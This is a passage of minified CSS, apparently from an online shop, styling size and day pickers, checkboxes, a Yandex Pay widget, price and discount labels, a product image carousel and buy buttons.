wrap;margin-bottom:1.875rem;position:relative}.day_fond{margin-bottom:1.5625rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.day_can{margin-bottom:1.25rem}.day_hall{margin-bottom:1.875rem}.day_call,.day_mall{margin-bottom:1.375rem}.day__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.day__item{width:33.33%}.day__item_full{width:100%}.day__item_week{width:20%}.day__item_size{text-align:center;width:3.75rem}.day__input{display:none}.day__label{background:#f8fafc;-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);cursor:pointer;display:block;height:100%;line-height:1.3;margin-bottom:0;padding:.875rem 1.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:1}.day__label:active{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376)}@media(hover:hover)and (pointer:fine){.day__label:hover{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);z-index:2}}.day__label_thin{padding-left:.125rem;padding-right:.125rem}.day__item:first-child .day__label{-webkit-box-shadow:none;box-shadow:none}.day__item:first-child .day__label_full,.day__label_full{-webkit-box-shadow:inset 0 0 0 .0625rem #d5dadc;box-shadow:inset 0 0 0 .0625rem #d5dadc}.day__label_full{padding-right:2.4375rem}.day__fitting{position:absolute;right:.6875rem;top:.6875rem;width:1.5rem}.day__input:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257;z-index:3}.day__input_disabled+.day__label{background:#f8fafc}.day__input_disabled+.day__label>*{opacity:.25}.day__input_disabled:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #d0493b;box-shadow:inset 0 0 0 .125rem #d0493b}.day__input:disabled+.day__label{background:#f8fafc;cursor:not-allowed}.day__input:disabled+.day__label>*{opacity:.25}.day__input:disabled+.day__label:hover{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}.day__item:first-child .day__input:checked+.day__label_full{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257}.day__title{display:block;font-size:1rem;font-weight:700;margin-bottom:.125rem;width:100%}.day__title_mini{letter-spacing:.040625rem;margin-bottom:.0625rem}.day__text,.day__title_mini{font-size:.8125rem;line-height:1.46}.day__text{display:block;font-weight:400;text-transform:none;width:100%}@media(max-width:576px){.day_fond{margin-bottom:1.6875rem}.day_call,.day_can{margin-bottom:1.25rem}.day_call{margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.625rem}.day_spec{height:4.75rem;margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_mall{margin-bottom:1.1875rem}.day_hall,.day_mall{height:4.8125rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.6875rem}.day__crop{overflow-x:auto;padding-bottom:.625rem;padding-left:1.25rem}.day__wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.125rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:initial;flex-flow:initial;width:auto}.day__item{width:100%}.day__item_size{width:3.75rem}.day__item_chosen{position:relative}.day__item_chosen:after{background:url(/local/frontend/layout/dist/css/../images/arr4.svg) no-repeat 50%;content:"";height:.5625rem;position:absolute;right:1.375rem;top:1.9375rem;width:.9375rem}.day__item_hide{display:none}.day__item_week{width:5.375rem}.day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102)}.day__item_week .day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}}.walker{border-top:.0625rem solid rgba(0,0,0,.2);padding-bottom:3.4375rem;padding-top:3.4375rem;position:relative}.walker__copy{margin-right:4.875rem}.walker__cont{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:78.375rem}.walker__tel{display:inline-block;margin-right:6.3125rem}.walker__tel_moscow{margin-right:2.5rem}.walker__tel_spec{display:none}@media(max-width:576px){.walker{padding-top:1.5625rem}.walker__cont{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.walker__copy{margin-right:.625rem}.walker__tel{display:none;margin-right:0}.walker__tel_spec{display:block}}.epithet{background:#f8fafc;margin-bottom:3.5625rem;padding:1.25rem 1.125rem}.epithet,.epithet__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.epithet__icon{border-radius:50%;color:#fff;font-size:1.3125rem;font-weight:700;height:2.9375rem;width:2.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:.065625rem}.epithet__main{padding-left:.9375rem;width:calc(100% - 12.9375rem)}.epithet__right{border-left:.0625rem solid rgba(81,82,87,.102);padding-left:1.25rem;padding-top:.125rem;width:10rem}.epithet__name{font-size:1rem;font-weight:700;line-height:1.3;margin-bottom:.125rem}.epithet__link{color:#0d6efd;display:block}.epithet__tel{display:block}@media(max-width:576px){.epithet{padding:1.25rem 0}.epithet__main{padding-bottom:1.1875rem;padding-right:1.25rem;width:calc(100% - 4.5rem)}.epithet__icon{margin-bottom:1.1875rem;margin-left:1.25rem}.epithet__tel{margin-right:1.25rem}.epithet__right{border-top:.0625rem solid rgba(81,82,87,.102);display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;padding-right:1.25rem;padding-top:.8125rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-left:0;-ms-flex-flow:row wrap;flex-flow:row wrap}}.wire{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.875rem;padding-top:.6875rem}.wire:hover .wire__label{background:rgba(0,0,0,.03)}.wire:first-child{padding-top:0}.wire:last-child{border-bottom:0}.wire_price{padding-bottom:.4375rem}.wire_lone,.wire_price{border-bottom:0;padding-top:0}.wire_lone{padding-bottom:.5rem}.wire_don{width:100%}.wire_don,.wire_season{border-bottom:0;padding-bottom:1.125rem;padding-top:0}.wire_season{margin-right:1.5625rem}.wire_none,.wire_sort{border-bottom:0;padding-bottom:.5rem;padding-top:0}.wire__input{display:none}.wire__main{cursor:pointer;padding-left:.625rem;padding-top:.125rem;width:calc(100% - 5rem)}.wire__main_full{width:calc(100% - 2rem)}.wire__main_left{font-size:.8125rem;font-weight:400;margin-bottom:.1875rem;padding-left:.5625rem;padding-top:0;width:calc(100% - 1.625rem)}.wire__edit{cursor:pointer;padding-left:.625rem;padding-right:.625rem;width:2.125rem}.wire__edit:hover{opacity:.8}.wire__edit:active{opacity:.65}.wire__remove{cursor:pointer;padding-left:.625rem;width:1.5rem}.wire__remove:hover{opacity:.8}.wire__remove:active{opacity:.65}.wire__label{border:.0625rem solid #979797;border-radius:50%;cursor:pointer;display:block;height:1.375rem;position:relative;width:1.375rem}.wire__label:hover{background:#f7f7f7}.wire__label:before{background:#000;border-radius:50%;content:"";height:0;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s linear;transition:.2s linear;width:0}.wire__label_mini{height:1.125rem;margin-top:.125rem;width:1.125rem}input:checked+.wire__label:before{height:.75rem;width:.75rem}input:checked+.wire__label_mini:before{height:.5625rem;width:.5625rem}.wire__info{color:#999;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px}.wire__info,.wire__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wire__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wire__img img{max-height:.9375rem}.wire__info .yandex-pay-widget{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:.625rem}.wire__info .yandex-pay-widget .ya-pay-widget{min-width:0!important;min-width:auto!important}@media(max-width:576px){.wire_lone{padding-bottom:1.03125rem}.wire_sort{padding-bottom:1.0625rem}.wire_price{padding-bottom:1rem;width:50%}.wire__info .yandex-pay-widget{margin-left:-2rem}}.rare{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;font-size:.875rem;font-weight:400;height:2.5rem;margin-bottom:1.25rem;padding-left:1.125rem;padding-right:3.125rem;width:100%}.choise{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.1875rem}.choise_dib{margin-bottom:1.1875rem;margin-right:1.6875rem}.choise_mini{margin-bottom:1.25rem}.choise_low{margin-bottom:.4375rem;width:100%}.choise__link{color:#437fd6;font-style:normal;font-weight:400;line-height:1.46}.choise__link:hover{color:#d0493b}.choise__input{display:none}.choise__input:disabled+.choise__label{opacity:.4}.choise__label{cursor:pointer;font-size:.8125rem;font-weight:400;padding-left:1.8125rem;position:relative}.choise__label:before{border:.0625rem solid #979797;content:"";height:1.0625rem;left:0;position:absolute;top:0;width:1.0625rem}.choise__label:hover:before{background:#f7f7f7}.choise__label:after{background:url(/local/frontend/layout/dist/css/../images/ok.svg) no-repeat 0 0;content:"";height:.5625rem;left:.125rem;opacity:0;position:absolute;top:.25rem;-webkit-transform:translateY(-.25rem);transform:translateY(-.25rem);-webkit-transition:.2s;transition:.2s;width:.8125rem}.choise__input:checked+.choise__label:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.tier{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;margin-right:-.75rem}.tier__way{padding-left:.75rem;padding-right:.75rem;width:calc(100% - 16rem)}.tier__center,.tier__right{padding-left:.75rem;padding-right:.75rem;width:8rem}@media(max-width:576px){.tier__center,.tier__right,.tier__way{width:100%}}.pick{background:#f8fafc;margin-bottom:3.3125rem;padding:1.875rem}.pick__icon{margin-bottom:.8125rem}.pick__par{margin-bottom:.375rem}@media(max-width:576px){.pick{margin-bottom:2.0625rem;margin-left:-.75rem;margin-right:-.75rem;padding:1.25rem .75rem .875rem}}.thank{margin-bottom:13.125rem;text-align:center}.thank__par{margin-bottom:5.0625rem}.thank__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.thank__div{margin-bottom:2.1875rem}.thank__soc{display:block;margin-left:1.25rem;margin-right:1.25rem}.thank__soc:hover{opacity:.8}.thank__soc:active{opacity:.65}@media(max-width:768px){.thank{margin-bottom:5rem}}.fire{color:#d0493b}.fire:hover{color:#f0693b}.fire:active{color:#333}.posh{cursor:pointer;margin-bottom:1.875rem;max-width:100%;position:relative;width:16.4375rem}.posh__time_11{font-size:.6875rem}.posh__select{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#9f9f9f;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}.posh__select:hover{background:#eaeaea url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center}.posh__select_active{color:#000}.posh__drop{-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:10}.posh__drop_big{height:14.9375rem;overflow-y:auto}.posh__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.posh__item:hover{background:#eaeaea}.posh__item:active{background:#e6e6e6}.posh__native{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;display:none;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}@media(max-width:690px){.posh__drop_100,.posh__native_100,.posh__select_100,.posh__time_11{width:100%}}@media(max-width:576px){.posh{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.posh__time{padding-top:.625rem;width:8rem}.posh__time_11{padding-top:0;width:100%}.posh__drop{left:auto;right:0}.posh__drop,.posh__native,.posh__select{width:calc(100% - 8rem)}.posh__drop_100,.posh__native_100,.posh__select_100{width:100%}}.fruit{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% + 2.5rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-1.25rem;margin-right:-1.25rem}.fruit__finish{background:#efefef;color:#000;font-size:.9375rem;font-weight:400;line-height:1.27;margin-top:.4375rem;padding:.875rem .875rem 1.0625rem;text-align:center;width:100%}.fruit__lock{margin-bottom:.4375rem}.fruit__online{bottom:0;padding:0 .3125rem;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.fruit__discount,.fruit__online{background:#000;color:#fff;font-size:.9375rem;font-weight:700;position:absolute}.fruit__discount{left:0;padding:0 .25rem;top:0;z-index:10}.fruit__cat{color:#000;line-height:1.46;margin-bottom:.6875rem;margin-top:-.3125rem}.fruit__cat,.fruit__rev{font-size:.9375rem;font-weight:400}.fruit__rev{color:#437fd6;cursor:pointer;display:inline-block;margin-bottom:.9375rem}.fruit__drop{background:#000;color:#fff;display:none;font-size:.9375rem;font-weight:400;line-height:1.46;padding:.875rem 1.875rem;position:absolute;right:0;text-align:center;top:2.3125rem;width:14.5rem;z-index:5}.fruit__drop:after{border-bottom:.3125rem solid #000;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent;content:"";height:0;position:absolute;right:1.875rem;top:-.3125rem;width:0}.fruit__cone{color:#000;width:calc(100% - 8.5rem)}.fruit__cone,.fruit__link{font-size:.9375rem;font-weight:400}.fruit__link{color:#437fd6;cursor:pointer;text-align:right;width:8.25rem}.fruit__cell{max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:56.45%}.fruit__cell_first{position:relative}.fruit__cell_second{width:38.9375rem}.fruit__container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:91.4375rem;width:100%}.fruit__cell_fourth{width:100%}.fruit__cell_third{padding-top:1.875rem;width:53.5625rem}.fruit__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__line{font-size:.9375rem;margin-bottom:.25rem}.fruit__grid_new{margin-bottom:.125rem}.fruit__rect{width:calc(100% - 15rem)}.fruit__old{color:#000;display:inline-block;font-size:.9375rem;font-weight:700;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.fruit__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.fruit__price{color:#000;font-size:1.125rem;font-weight:700;text-transform:uppercase}.fruit__price_red{color:#d0493b;display:inline-block;margin-right:.6875rem}.fruit__info{display:-webkit-box;display:-ms-flexbox;display:flex;width:15rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fruit__info>div{cursor:pointer}.fruit__info:hover .fruit__drop{display:block}.fruit__bonus{color:#000;font-size:.9375rem;font-weight:700;margin-bottom:.125rem;margin-left:.625rem;padding-top:.1875rem;text-transform:uppercase}.fruit__available{color:#000;font-size:.8125rem;font-weight:400;text-align:right;width:100%}.fruit__color{margin-right:1.4375rem;padding-top:.1875rem}.fruit__color,.fruit__text{color:#000;font-size:.9375rem;line-height:1.46}.fruit__text{font-weight:400;margin-bottom:1.25rem}.fruit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.4375rem;padding-top:.375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__art{color:#999;font-weight:400;margin-bottom:2.5rem;padding-top:1.1875rem}.fruit__art,.fruit__h1{font-size:.9375rem;line-height:1.46}.fruit__h1{color:#000;font-weight:700;margin-bottom:1.125rem;margin-top:0;padding-top:.0625rem;text-transform:uppercase}.fruit .day__title{font-size:1.125rem}.fruit .day__text{font-size:.9375rem}.fruit__like{border:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;outline:none;padding-top:.125rem;position:absolute;right:0;top:0;width:3.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;z-index:1}.fruit__like:active,.fruit__like:focus,.fruit__like:hover{outline:none}@media(hover:hover){.fruit__like:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.fruit__like:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.fruit__like svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.fruit__like_active svg{color:#000}.fruit__like:hover img{display:none}.fruit__like:hover .vend__semi{display:block}.fruit__like_active img{display:none}.fruit__like_active .vend__full{display:block}@media(min-width:1020px){.fruit__cell_second{position:relative}.fruit__cell_second>div{left:0;padding-left:inherit;padding-right:inherit;position:absolute;right:0}}@media(max-width:1450px){.fruit__cell{width:57.4%}.fruit__cell_second{padding-right:3.75rem;width:42.6%}.fruit__cell_third{padding-left:3.75rem;width:56%}.fruit__cell_fourth{padding-left:3.75rem;padding-right:3.75rem;width:100%}}@media(max-width:1199px){.fruit__cell{width:50.8%}.fruit__cell_second{padding-left:0;padding-right:3.125rem;width:49.2%}.fruit__cell_third{padding-left:3.125rem;width:50%}.fruit__cell_fourth{padding-left:3.125rem;width:100%}}@media(max-width:1020px){.fruit__cell{width:100%}.fruit__online{bottom:0}.fruit__cell_fourth,.fruit__cell_second,.fruit__cell_third{padding-left:2.5rem;padding-right:2.5rem}.fruit__cell_third{padding-top:0}.fruit__text{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.4375rem}}@media(max-width:576px){.fruit__info{width:11.875rem}.fruit__lace{border-bottom:.0625rem solid rgba(0,0,0,.102);padding-bottom:2.5rem}.fruit__available{margin-bottom:.625rem}.fruit__flex{margin-bottom:1.25rem}.fruit__rect{width:calc(100% - 12rem)}}.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:1.3125rem;margin-left:0;padding-left:2.5rem}.bread__item:after,.bread__link{color:rgba(0,0,0,.4)}.bread__item:after{content:"/";display:inline-block;margin-left:.6875rem;margin-right:.625rem}.bread__item:last-child:after{display:none}@media(max-width:1199px){.bread{padding-left:1.875rem}}@media(max-width:1020px){.bread{display:none}}.sled{height:37.5rem;margin-bottom:1.4375rem;overflow:hidden;position:relative}.sled.slick-initialized{height:auto}.sled__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.sled__icon img{width:100%}.sled__icon_showed{display:block}.sled .slick-arrow{height:1.25rem;width:1.5rem}.sled .slick-arrow:after,.sled .slick-arrow:before{display:none}.sled .slick-prev{left:1.25rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sled .slick-next{right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sled__slide{display:block;width:26.625rem}.sled__slide_video{cursor:pointer;height:37.5rem;position:relative;width:26.6875rem}.sled__slide_video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}@media(max-width:1020px){.sled{height:25rem;margin-bottom:.75rem}.sled__slide{width:17.75rem}.sled__slide_video{height:25rem;width:17.8125rem}.sled .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:.875rem;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.875rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sled .slick-dots li{margin-right:.0625rem;padding:.375rem}.sled .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.sled .slick-dots .slick-active button{background:#000}}.connect{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:calc(50vw - 45rem);padding-bottom:.3125rem}.connect__video{background:#f6f6f6;height:100%;left:0;position:absolute;top:0;width:100%}.connect__video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.connect__item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;width:3.5625rem;z-index:1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.3125rem}.connect__item:hover:before,.connect__item_curr:before{border:.0625rem solid #fff;content:"";height:calc(100% - .375rem);left:.1875rem;position:absolute;top:.1875rem;width:calc(100% - .375rem)}.connect__item:hover:after,.connect__item_curr:after{border:.1875rem solid #000;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:1450px){.connect{margin-left:2.5rem}}@media(max-width:1020px){.connect{display:none}}.vend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vend_big{margin-bottom:2.3125rem}.vend__btn,.vend__button{background:#515257;border:0;color:#fff;font-size:1.0625rem;font-weight:400;height:3.125rem;outline:none;text-align:center;width:100%}.vend__btn:hover,.vend__button:hover{background:#414247;outline:none}.vend__btn:focus,.vend__button:focus{outline:none}.vend__btn:active,.vend__button:active{background:#313237;outline:none}.vend__button_disabled{background:#efefef;color:#000;pointer-events:none}.vend__button_armor{background:#28a745}.vend__button_blue{background:#437fd6;position:relative}.vend__button_blue:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.25rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.vend__button_blue:active,.vend__button_blue:focus,.vend__button_blue:hover{background:#437fd6}.vend__button_load{background:rgba(81,82,87,.2);font-size:0;outline:none;position:relative}.vend__button_load:after{border:.125rem solid #000;border-radius:50%;content:"";height:1.25rem;left:calc(50% - .625rem);position:absolute;top:.9375rem;width:1.3125rem}.vend__button_load:active,.vend__button_load:focus,.vend__button_load:hover{background:rgba(81,82,87,.2)}.vend__info{border:.0625rem solid #d6d6d6;color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;margin-bottom:2.3125rem;margin-top:1.25rem;padding:.875rem;position:relative;text-align:center;width:100%}.vend__info:before{background:url(/local/frontend/layout/dist/css/../images/arr20.svg) no-repeat 50%;content:"";height:.375rem;left:50%;position:absolute;top:-.375rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.6875rem}.vend__full,.vend__semi{display:none}.recent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.9375rem;font-weight:700;line-height:1.46;margin-bottom:.5625rem;text-transform:uppercase}.recent__flex img{margin-left:.625rem;position:relative;top:-.0625rem}.recent__spec{color:#000;font-size:.6875rem;font-weight:400;line-height:1.71;margin-bottom:.5625rem;margin-top:-.5rem}.recent__flex_red{color:#d0493b;cursor:pointer;margin-bottom:.5625rem}.recent__lynx{color:#437fd6}.recent__way{line-height:1.8;margin-bottom:2rem}.recent__ul{list-style-type:none;margin-left:0;padding-left:0;width:100%}.recent__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.4375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.recent__item:after{background:rgba(0,0,0,.102);bottom:.4375rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.recent__link{color:#437fd6;display:inline}.recent__data,.recent__link{font-size:.9375rem;line-height:1.46;position:relative}.recent__data{color:#000;font-weight:400;max-width:12.5rem;padding-right:.5625rem;padding-top:.125rem;z-index:2}.recent__data a,.recent__data span{background:#fff;padding-right:.5625rem}.recent__val{background:#fff;padding-left:.5625rem;text-align:left;width:calc(100% - 13.1rem);-ms-flex-item-align:end;align-self:flex-end;font-size:.9375rem;position:relative;z-index:2}@media(max-width:1020px){.recent__ul{margin-bottom:1.9375rem}}@media(max-width:410px){.recent__data{max-width:9.375rem}.recent__val{max-width:calc(100% - 9.5rem);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.arbor{margin-bottom:.3125rem}.arbor__btn{padding-bottom:1.5625rem;width:12.5rem}.arbor__hope{display:none}.arbor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__par{font-size:.9375rem;margin-bottom:1.9375rem}.arbor__main{font-size:.9375rem;padding-right:1.875rem;width:calc(100% - 5rem)}.arbor__rws{width:5rem}.arbor__list{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__wool{letter-spacing:.040625rem;margin-bottom:1rem}.arbor__title,.arbor__wool{color:#000;font-size:.9375rem;font-weight:700;text-transform:uppercase}.arbor__title{border-bottom:.1875rem solid transparent;cursor:pointer;line-height:1.46;margin-right:1.875rem;padding-bottom:.6875rem;padding-top:.75rem}.arbor__title_active{border-bottom-color:#000;color:#000}.arbor__flex,.arbor__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__item{margin-bottom:1.5625rem;margin-right:2.625rem}.arbor__text{color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;padding-top:.3125rem}.arbor__icon{margin-right:.875rem;width:1.5625rem}.arbor__panel{display:none;padding-top:2.0625rem}.arbor__content{width:57.4%}.arbor__panel_active{display:block}.arbor__digit{color:#999;font-size:.9375rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}@media(max-width:1450px){.arbor__content{width:56.6%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:1199px){.arbor__content{width:66.7%}.arbor__grid{margin-bottom:.4375rem}}@media(max-width:1020px){.arbor__content{width:100%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:576px){.arbor{margin-bottom:1.5625rem}.arbor__item{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:33.33%;-webkit-box-orient:vertical;-webkit-box-direction: